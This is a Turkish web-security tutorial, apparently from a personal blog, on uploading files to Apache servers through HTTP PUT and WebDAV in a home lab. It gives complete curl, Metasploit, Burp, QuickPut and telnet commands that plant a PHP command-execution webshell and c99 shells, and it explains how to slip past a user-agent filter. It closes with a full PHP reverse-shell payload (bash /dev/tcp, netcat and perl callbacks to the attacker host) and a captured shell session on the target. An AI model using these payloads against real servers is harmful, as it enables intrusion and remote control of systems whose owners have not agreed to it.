| Http PUT Metodu ile Dosya Upload'lama Uygulaması | |||||||||||||||||
Http PUT methodu web sunucularına dosya upload'lamak için kullanılan bir methoddur. Apache sunucular için her ne kadar PUT ve DELETE methodları default olarak enable olsa da bu methodlar sadece handler'lar ile kullanılabilmektedir. Örneğin PUT ve DELETE'i kullanabilmek için apache'de aşağıdakileri yapmak gerekir:
a2enmod actions nano /etc/apache2/apache2.conf ... <Location /> Script PUT /handler.php // Dosyayı sunucuya çekecek script Script DELETE /handler.php // Dosyayı sunucudan silecek script </Location> ... service apache2 restartBöylesi bir handler olduğu takdirde aşağıdaki tool'lar ile hedef apache web sunucusuna dosya upload'lanabilir. Makalede içindekiler şu şekildedir:
Uygulamalar
a) Curl Tool'u ile Dosya Upload'lama
b) Metasploit Http Put Auxiliary Modül ile Dosya Upload'lama c) Burpsuite Proxy Uygulaması ile Dosya Upload'lama d) QuickPut.py Tool'u ile Dosya Upload'lama e) Telnet Tool'u ile Dosya Upload'lama Ekstra (( Php Reverse Shell Upload'lama ve multi/handler ile Dinleme )) Uygulamalar[+] Birebir denenmiştir, fakat handler eksik olduğu için başarıya ulaşılamamıştır. WebDav servisi (handler'ı) varken ise başarıya ulaşılmıştır. Gereksinimler
a) Curl Tool'u ile Dosya Upload'lamaCurl tool'u ile hedef apache web sunucusuna http PUT methodu üzerinden dosya upload'lama yöntemleri aşağıda verilmiştir. => Yöntem I
Ubuntu 14.04 LTS Terminal:
curl -v -X PUT -d '<?php system($_GET["cmd"]); ?>' http://localhost/backdoor.txt Output: * Hostname was NOT found in DNS cache * Trying 127.0.0.1... * Connected to localhost (127.0.0.1) port 80 (#0) > PUT /backdoor.txt HTTP/1.1 > User-Agent: curl/7.35.0 > Host: localhost > Accept: */* > Content-Length: 23 > Content-Type: application/x-www-form-urlencoded > * upload completely sent off: 23 out of 23 bytes < HTTP/1.1 405 Method Not Allowed < Date: Wed, 21 Mar 2018 11:16:12 GMT * Server Apache/2.4.7 (Ubuntu) is not blacklisted < Server: Apache/2.4.7 (Ubuntu) < Allow: GET,HEAD,POST,OPTIONS < Content-Length: 307 < Content-Type: text/html; charset=iso-8859-1 < <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>405 Method Not Allowed</title> </head><body> <h1>Method Not Allowed</h1> <p>The requested method PUT is not allowed for the URL /backdoor.txt.</p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address> </body></html> * Connection #0 to host localhost left intact => Yöntem 2
Ubuntu 14.04 LTS Terminal:
curl --upload-file /home/hefese/Desktop/c99.txt -v --url http://localhost/c99.php -0 => Yöntem 3
Ubuntu 14.04 LTS Terminal:
curl -T /home/hefese/Desktop/c99.txt localhost/c99.php --http1.0 Not 1 : Eğer hedef web sunucusu http/1.1 kullanıyorsa --http1.0 parametresi --http1.1 yapılmalıdır. Not 2: Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. Apache'ye WebDav Kurulumu. Aşağıda curl ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) birinci upload'lama denemesini görmektesin.
Ubuntu 14.04 LTS Terminal: [Başarılı olundu]
(( WebDav handler'ındaki Auth işlevini devre dışı bırakmayı unutma. Diğer türlü )) (( web sunucu 401 Unauthorized hatası veriyor ve dosyayı upload'layamıyor )) curl -v -X PUT -d '<?php system($_GET["cmd"]); ?>' http://localhost/webdav/backdoor.php (( Terminal satırında curl tool'unun data parametresine girilen $ işareti )) (( bash script'teki dolar işareti olarak algılandığından backdoor )) (( dosyasının içine yansımamaktaydı. Bu sorunu aşmak için dolar işaretinin )) (( çevresinde çift tırnak yerine tek tırnak kullanılmıştır. Ayrıntılı )) (( bilgi için bkz. )) (( https://unix.stackexchange.com/questions/162476/how-can-i-echo-dollar-signs )) Output: * Hostname was NOT found in DNS cache * Trying 127.0.0.1... * Connected to localhost (127.0.0.1) port 80 (#0) > PUT /webdav/backdoor.php HTTP/1.1 > User-Agent: curl/7.35.0 > Host: localhost > Accept: */* > Content-Length: 23 > Content-Type: application/x-www-form-urlencoded > * upload completely sent off: 23 out of 23 bytes < HTTP/1.1 201 Created < Date: Wed, 21 Mar 2018 11:47:05 GMT * Server Apache/2.4.7 (Ubuntu) is not blacklisted < Server: Apache/2.4.7 (Ubuntu) < Location: http://localhost/webdav/backdoor.php < Content-Length: 71 < Content-Type: text/html; charset=ISO-8859-1 < <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> * Connection #0 to host localhost left intact Yukarıdaki upload'lama girişimi ile http://localhost/webdav dizinine backdoor.php dosyası başarıyla yerleşmiştir. Aşağıda curl ile webdav handler'ının aktif olduğu dizine http put methodu üzerinden ikinci upload'lama girişimini görmektesin:
Ubuntu 14.04 LTS Terminal: [Başarılı olundu]
curl --upload-file /home/hefese/Desktop/c99.txt -v --url http://localhost/webdav/c99.php -0 Output: * Hostname was NOT found in DNS cache * Trying 127.0.0.1... * Connected to localhost (127.0.0.1) port 80 (#0) > PUT /webdav/c99.php HTTP/1.0 > User-Agent: curl/7.35.0 > Host: localhost > Accept: */* > Content-Length: 0 > < HTTP/1.1 201 Created < Date: Wed, 21 Mar 2018 11:57:22 GMT * Server Apache/2.4.7 (Ubuntu) is not blacklisted < Server: Apache/2.4.7 (Ubuntu) < Location: http://localhost/webdav/c99.php < Content-Length: 71 < Connection: close < Content-Type: text/html; charset=ISO-8859-1 < <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> * Closing connection 0 Yukarıdaki upload'lama girişimi ile de c99.php dosyası http://localhost/webdav dizinine başarıyla yerleşmiştir. Son olarak aşağıda curl ile yine webdav handller'ının aktif olduğu dizine http put methodu üzerinden üçüncü upload'lama girişimi yapılmıştır.
Ubuntu 14.04 LTS Terminal: [Başarılı olundu]
curl -T /home/hefese/Desktop/c99.txt localhost/webdav/zararliDosya.php --http1.0 Output: % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 71 100 71 0 0 11896 0 --:--:-- --:--:-- --:--:-- 14200 Yukarıdaki upload'lama girişimiyle de zararliDosya.php dosyası http://localhost/webdav dizinine başarıyla yerleşmiştir. Sonuç Eğer web geliştiricisi bilmediğinden ya da dalgınlığından kullandığı handler'ı kök dizinde aktif kılmışsa bu durumda hedef web uygulamasının kök dizinine http put methodu ile yapılacak dosya upload'lama denemesi başarılı olacaktır. Böylece ilgili dizini bulma külfeti olmadan kolaylıkla web sitesi hack'lenebilecektir. Fakat eğer web geliştiricisi kullandığı handler'ı belirli bir dizinde aktif kılmışsa bu durumda dizin taramasına (keşfine) geçilmesi gerekmektedir. Taramalar sonucunda gelen çıktıda resim upload'lama gibi dizin isimleri ya da WebDav gibi standard handler'lar için sık kullanılan dizin isimleri tespit edilirse bu dizinlere http put methodu üzerinden dosya upload'lama denemesinde bulunulabilir ve içlerinden birinde başarılı olunduğunda web sitesi hack'lenebilir. b) Metasploit Http Put Auxiliary Modül ile Dosya Upload'lamaMetasploit http_put modülü ile hedef web sunucusuna http PUT methodu üzerinden dosya upload'lama denemesinde bulunabiliriz.
Kali Linux 2018:
use auxilary/scanner/http/http_put set RHOSTS 172.16.3.72 // Ubuntu 14.04 LTS ip'si set FILEDATA file://root/Desktop/c99.php set PATH / set FILENAME c99.php run Output: [+] File uploaded: http://172.16.3.72:80/c99.php [*] Scanned 1 of 1 hosts (100% complete) [*]Auxiliary module execution completed Her ne kadar dosya upload'landı dense de Ubuntu 14.04 LTS web klasöründe c99.php dosyası oluşturulamamıştır. Not: Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. Apache'ye WebDav Kurulumu Aşağıda http_put modülü ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.
Kali Linux 2018: [Başarılı olundu]
use auxilary/scanner/http/http_put set RHOSTS 172.16.3.72 // Ubuntu 14.04 LTS ip'si set FILEDATA file://root/Desktop/c99.php set PATH /webdav/ set FILENAME c99.php run Output: [+] File uploaded: http://172.16.3.72:80/c99.php [*] Scanned 1 of 1 hosts (100% complete) [*]Auxiliary module execution completed Bu işlem sonrası c99.php dosyası http://localhost/webdav dizinine başarıyla yerleşmiştir. c) Burpsuite Proxy Uygulaması ile Dosya Upload'lamaKali Linux 2018'den burp ile tarayıcı - sunucu arasına girilir. Ardından tarayıcıdan hedef apache web sunucusuna bağlanılmaya çalışılır. Hedef Apache Web Sunucusu IP: 172.16.3.72 // Ubuntu 14.04 LTS ip'si 
Burp http talebini yakalar. 
Yakalanan http request paketi repeater'a gönderilir. 
Sol yandaki http request paketi şu şekildedir: GET / HTTP/1.1 Host:172.16.3.72 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US, en;q=0.5 Connection: close Upgrade-Insecure-Requests: 1 Bu paketi dosya upload'lama işlemi için şu şekilde güncelleyelim. PUT /backdoor.php HTTP/1.1 Host:172.16.3.72 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US, en;q=0.5 Connection: close Upgrade-Insecure-Requests: 1 <?php echo system($_GET["cmd"]); ?> Yukarıdaki http request paketi ile data kısmındaki veri backdoor.php dosyası halinde hedef sisteme gidecektir. Go butonuna basarak dosya upload'lanır. 
Yanıt paketinden görüldüğü üzere dosya upload'lanamamıştır. Not: Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. Apache'ye WebDav Kurulumu Aşağıda burp ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.
Gönderilen paket: [Başarılı olundu]
PUT /webdav/backdoor.php HTTP/1.1 Host:172.16.3.72 User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US, en;q=0.5 Connection: close Upgrade-Insecure-Requests: 1 <?php echo system($_GET["cmd"]); ?> Dönen paket: HTTP/1.1. 201 Created Date: Wed, 21 Mar 2018 17:49:06 GMT Server: Apache/2.4.7 (Ubuntu) Location: http://172.16.3.72/webdav/backdoor.php Content-Length: 71 Connection: close Content-Type: text/html; charset=ISO-8869-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html></head> <title> 
Görüldüğü üzere dosya başarıyla upload'lanmıştır. Ubuntu 14.04 LTS makinasındaki /webdav dizine bakıldığında backdoor.php dosyasının yerleştiği görülmüştür. d) QuickPut.py Tool'u ile Dosya Upload'lamaŞimdi de QuickPut.py tool'u ile hedef web sunucusuna http PUT methodu üzerinden dosya upload'lama denemesinde bulunalım. Öncelikle Kali Linux 2018'ye QuickPut.py tool'unu aşağıdaki linkten indirelim: http://infomesh.net/2001/QuickPut/QuickPut Ardından aşağıdakileri Kali terminaline girelim:
Kali Linux 2018 Terminal:
mv QuickPut QuickPut.py chmod a+x QuickPut.py python QuickPut.py --help Output: QuickPut 1.5 - http://infomesh.net/2001/QuickPut/ This is a program that enables one to load files onto a server using the HTTP PUT method. It supports basic and digest authentication. Usage: QuickPut [ --help ] [ --v ] file http_uri [ uname pswd ] --help - Prints this message out --v - Turns on "verbose" mode "file" is the local file to upload, and "http_uri" is the target. "uname" and "pswd" are optional authentication details. Görüldüğü üzere QuickPut.py tool'u çalışır durumdadır. Şimdi QuickPut.py tool'u ile hedef apache web sunucusuna http put methodu üzerinden dosya upload'lama girişiminde bulunalım:
Kali Linux 2018 Terminal:
python QuickPut.py /root/Desktop/backdoor.php http://172.16.3.72/backdoor.php ((Ubuntu 14.04 LTS ip'si)) Output: [empty] Görüldüğü üzere dosya upload'laması başarısız olmuştur. Not 1: Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. Apache'ye WebDav Kurulumu. Aşağıda QuickPut.py tool'u ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.
Kali Linux 2018 Terminal: [Başarılı olundu]
python QuickPut.py /root/Desktop/backdoor.php http://172.16.3.72/webdav/backdoor.php ((Ubuntu 14.04 LTS ip'si)) Output: Put succeeded. Görüldüğü üzere dosya upload'laması başarılı olmuştur. Not 2 : Normalde hedef web sunucusunda handler varsa dosya upload'lama tool'ları ile hedef web sunucusuna dosya upload'layabiliriz. Fakat eğer hedef web uygulaması konfigurasyon ayarları ile güvenlik kontrollerine sahipse bazı tool'lar için dosya upload'lamalarını önleyebilir. Örneğin lighttpd web sunucusunun konfigurasyon ayarlarında şöyle bir kontrol yer alırsa cat /etc/lighttpd/lighttpd.conf Output:
...
$HTTP["url"] =~ "^/test($|/)"{
webdav.activate="enable"
}
$HTTP["useragent"] =~ "cadaver" {
$HTTP["url"] !~ "^/cadaver($|/)" {
url.access-deny = ( "" )
}
}
$HTTP["useragent"] =~ "Mozilla/5.00" {
$HTTP["url"] !~ "^/Mozilla/5.00($|/)" {
url.access-deny = ( "" )
}
}
...
cadaver istemcisi tool'u ile hedef WebDav dizinine dosya upload'lama işlemi engellenecektir. Çünkü cadaver istemcisi dosya upload'larken http request'teki useragent başlığını cadaver string'iyle doldurmaktadır ve bu nedenle güvenlik kontrolüne takılacaktır. Fakat QuickPut.py tool'u useragent'ı farklı bir string'le dolduracağı için güvenlik mekanizmasına takılmayacaktır ve dosyayı başarıyla upload'layabilecektir. Dolayısıyla bahsedilen http put methodu ile dosya upload'lama tool'larının hepsini denemekte fayda vardır.
Dip not:
Cadaver istemcisi yukarıdaki kontrol ile engelleneceği gibi aynı şekilde davtest tool'u da engellenecektir. Çünkü davtest tool'u cadaver istemcisini temel alan cadaver'in parameterize edilmiş bir tool halidir. Cadaver'le manuel yapılan işlem davtest'te daha üst seviyeli yapılmaktadır. Ayrıntılı bilgi için bkz. Cadaver İstemcisi ile WebDAV'a Erişim e) Telnet Tool'u ile Dosya Upload'lamaSon olarak telnet tool'u ile hedef web sunucusuna http PUT methodu üzerinden dosya upload'lama denemesinde bulunalım.
Kali Linux 2018 Terminal:
telnet 172.16.3.72 80 // Ubuntu 14.04 LTS ip'si Trying 172.16.3.72... Connected to 172.16.3.72 Escape character is '^]'. PUT /backdoor.php HTTP/1.0 User-Agent: deneme Host: 172.16.3.72 Accept-Language: en-us Connection: Keep-Alive Content-type: text/html Content-Length: 40 <?php echo system($_GET["cmd"]); ?> (( 40 karakter uzunluğu dolana kadar enter'lanır )) Output: HTTP/1.1 404 Not Found Date: Fri, 23 Mar 2018 12:30:50 GMT Server: Apache/2.4.7 (Ubuntu) Content-Length: 286 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>404 Not Found</title> </head><body> <h1>Not Found</h1> <p>The requested URL /backdoor.php was not found on this server.</p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at 172.16.3.72 Port 80</address> </body></html> HTTP/1.1 400 Bad Request Date: Fri, 23 Mar 2018 12:31:38 GMT Server: Apache/2.4.7 (Ubuntu) Content-Length: 300 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address> </body></html> Connection closed by foreign host. Görüldüğü üzere backdoor.php hedef web sunucusuna upload'lanamamıştır. Not: Daha önce dendiği üzere web sunucularda Http PUT ve DELETE methodlarının çalışabilmesi için web sunucuları bir handler'a sahip olmalıdırlar. Yukarıdaki denemede hedef apache sunucuda PUT ile gelen dosyayı sunucuya çekecek bir script (handler) olmadığından dosya sunucuya upload'lanamamıştır. Ancak apache'de bir handler kullanarak http put ile dosya upload'laması yapabiliriz. Örneğin apache'de standard handler'lardan biri olan WebDav servisini (handler'ını) kullanarak handler'ın etkin olduğu dizine http put ile dosya upload'lama denemesinde bulunabiliriz. WebDav servisinin apache sunucuda nasıl etkin olabileceğine dair ayrıntılı bilgi için bkz. Apache'ye WebDav Kurulumu. Aşağıda telnet tool'u ile http put methodu üzerinden webdav handler'ının aktif olduğu dizine (/webdav dizinine) dosya upload'lama denemesini görmektesin.
Kali Linux 2018 Terminal: [Başarılı olundu]
telnet 172.16.3.72 80 // Ubuntu 14.04 LTS ip'si Trying 172.16.3.72... Connected to 172.16.3.72 Escape character is '^]'. PUT /webdav/backdoor.php HTTP/1.0 User-Agent: deneme Host: 172.16.3.72 Accept-Language: en-us Connection: Keep-Alive Content-type: text/html Content-Length: 40 <?php echo system($_GET["cmd"]); ?> (( 40 karakter uzunluğu dolana kadar enter'lanır )) Not: Ubuntu 18.04 LTS’de apache servisi default olarak reqtimeout modülü enable halde geldiği için telnet bağlantısı zaman aşımı nedeniyle sonlanabiliyor. Bu nedenle a2dismod reqtimeout ile modülü disable et. Böylece bağlantı kapanması sorunu çözülmekte. Output: HTTP/1.1 201 Created Date: Fri, 23 Mar 2018 12:54:32 GMT Server: Apache/2.4.7 (Ubuntu) Location: http://172.16.3.72/webdav/backdoor.php Content-Length: 71 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=ISO-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title> HTTP/1.1 400 Bad Request Date: Fri, 23 Mar 2018 12:55:25 GMT Server: Apache/2.4.7 (Ubuntu) Content-Length: 300 Connection: close Content-Type: text/html; charset=iso-8859-1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> <p>Your browser sent a request that this server could not understand.<br /> </p> <hr> <address>Apache/2.4.7 (Ubuntu) Server at localhost Port 80</address> </body></html> Connection closed by foreign host. Görüldüğü üzere hedef web sunucusuna dosya upload'lama işlemi başarıyla gerçekleştirilmiştir. Ekstra (( Php Reverse Shell Upload'lama ve multi/handler ile Dinleme ))[+] Birebir denenmiştir ve başarıyla uygulanmıştır. Şimdi Kali Linux 2018'den hedef web sunucusuna php reverse shell upload'layalım ve Kali Linux 2018'den mutli/handler ile dinleme moduna geçerek reverse shell oturumu alalım.
Öncelikle php reverse shell payload dosyamızı Kali Linux 2018'de oluşturalım: php_reverse_shell.php
<?php
echo 'running shell';
$ip='YOUR_IP'; // Kali Linux 2018 Ip'si konur. (172.16.3.71)
$port='YOUR_PORT'; // Kali Linux 2018 port'u konur. (4443)
$reverse_shells = array(
'/bin/bash -i > /dev/tcp/'.$ip.'/'.$port.' 0<&1 2>&1',
'0<&196;exec 196<>/dev/tcp/'.$ip.'/'.$port.'; /bin/sh <&196 >&196 2>&196',
'/usr/bin/nc '.$ip.' '.$port.' -e /bin/bash',
'nc.exe -nv '.$ip.' '.$port.' -e cmd.exe',
"/usr/bin/perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,\"".$ip.":".$port."\");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'",
'rm -f /tmp/p; mknod /tmp/p p && telnet '.$ip.' '.$port.' 0/tmp/p',
'perl -e \'use Socket;$i="'.$ip.'";$p='.$port.';socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\''
);
foreach ($reverse_shells as $reverse_shell) {
try {echo system($reverse_shell);} catch (Exception $e) {echo $e;}
try {shell_exec($reverse_shell);} catch (Exception $e) {echo $e;}
try {exec($reverse_shell);} catch (Exception $e) {echo $e;}
}
system('id');
?>
Ardından bu payload dosyasını hedef web sunucusuna upload'layalım:
Kali Linux 2018:
use auxilary/scanner/http/http_put set RHOSTS 172.16.3.72 // Ubuntu 14.04 LTS ip'si set FILEDATA file://root/Desktop/php_reverse_shell.php set PATH /webdav/ set FILENAME php_reverse_shell.php run Output: [-] 172.16.3.72: File doesn't seem to exist. The upload probably failed. [*] Scanned 1 of 1 hosts (100% complete) [*]Auxiliary module execution completed Her ne kadar dosya upload'lanamadı dense de dosya upload'lanmıştır. Sıradaki işlem multi/handler ile dinleme moduna geçmektir.
Kali Linux 2018:
use exploit/mutli/handler set PAYLOAD php/reverse_php set LHOST 172.16.3.71 // Kali Linux 2018 Ip'si set LPORT 4443 // Kali Linux 2018 Port'u run [*] Exploit running as background job 0. [*] Started reverse TCP Handler on 172.16.3.71:4443 jobs Jobs === Id Name Payload Payload Options --- --------- ------------------- ---------------------- 0 Exploit: multi/handler php/reverse_php tcp://172.16.3.71:4443 Dinleme moduna geçtiğimize göre şimdi hedef sunucusundaki payload'u tetikleyelim. Tarayıcı http://172.16.3.72/webdav/php_reverse_shell.php // Ubuntu 14.04 LTS ip'si 
Tarayıcı sürekli Connecting diyecektir ve o sıralarda mutli/handler'ımız reverse shell bağlantısı yakalayacaktır.
Kali Linux 2018:
... [*] Command shell session 1 opened (172.16.3.71:4443 -> 172.16.3.72:40032) at 2018-03-26 10:43:53 +0300 /bin/sh: 0 $ Görüldüğü üzere hedef sistemin komut satırı ekranımıza gelmiştir. İstersek shell session'ını background'a alabilir ve farklı işlemler de yapabiliriz:
Kali Linux 2018:
$ (((( CTRL + Z ve ardından Y diyip ENTER ))))))) sessions // Elde edilen session'ları sıralar Active sessions ============ Id Type Information Connection --- -------- ---------- ---------------- 1 shell php/php 172.16.3.71:4443 -> 172.16.3.72:40032 Görüldüğü üzere reverse shell session'ı açık bir halde bekletilmektedir Şimdi reverse shell oturumuna geçelim.
Kali Linux 2018
... sessions -i 1 // 1 id'li oturuma geçilir. /bin/sh: 0: can't access tty; job control turned off $ ls // Bulunulan dizindeki dosyalar listelenir. c99.php php_reverse_shell.php $ cd .. // Üst dizine geçilir. $ ls // Bulunulan dizindeki dosyalar listelenir. AJAX CSS DOM XSS Uygulaması DavLock HTML JAVASCRIPT JOIN_SQL JQUERY PHP Phishing by Navigating Browser Tabs Uygulaması Second Order Sql Injection Uygulaması Web Services Dersi WebGoat-5.2 WebGoat-5.4 XML aramabutonu.html aramabutonu2.html deneme.html dropdownmenu drupdownmenu2 dvwa dvws file_processing.txt guzelBirTabloYapisi.html hollanda html includekarabuk includekarabuk_lnw info.php isiklikutu.html isimtescil Eposta Kodları iyiBirMenu.html iyiBirMenu2.html login_page menuDenemesi.html mutillidae referans rename2.txt saldirganinSitesi slider slider2 specialTopicsDersi suleyman.html syntaxhighlighter_3.0.83 sıfırdan açılır menü denemesi.html test test.php turkce.html tuzlucayir uploadProcess webdav wget.php zendframework Görüldüğü üzere web sitesinin kök dizine geçmiş bulunmaktayız. Böylelikle hedef web sitesini hack'leyebilir veya sistem klasörlerinin olduğu üst dizine çıkarak daha farklı eylemler gerçekleştirebiliriz. $ cd .. $ ls backups cache crash lib local lock log mail metrics opt run spool tmp www Yararlanılan Kaynaklar
|
|||||||||||||||||
 Bu yazı 02.10.2024 tarihinde, saat 02:18:26'de yazılmıştır.
02.10.2024 tarihi ve 02:54:06 saatinde ise güncellenmiştir.
Bu yazı 02.10.2024 tarihinde, saat 02:18:26'de yazılmıştır.
02.10.2024 tarihi ve 02:54:06 saatinde ise güncellenmiştir. |
|||||||||||||||||
|
|||||||||||||||||
| Yorumlar |
|||||||||||||||||
| Henüz yorum girilmemiştir. | |||||||||||||||||
| Yorum Ekle | |||||||||||||||||
|
|
|||
| -> | Genel | ||
| -> | Webgoat Uygulaması | ||
| -> | DVWA Uygulaması | ||
| -> | Çeşitli Sızma Teknikleri | ||
| -> | Siber Güvenlik Araçları | ||
| -> | Linux Temelleri | ||
| -> | Siber Güvenlik Genel Kültür | ||
| -> | Kaynak Kod Analizi | ||
|
|
|||
|
|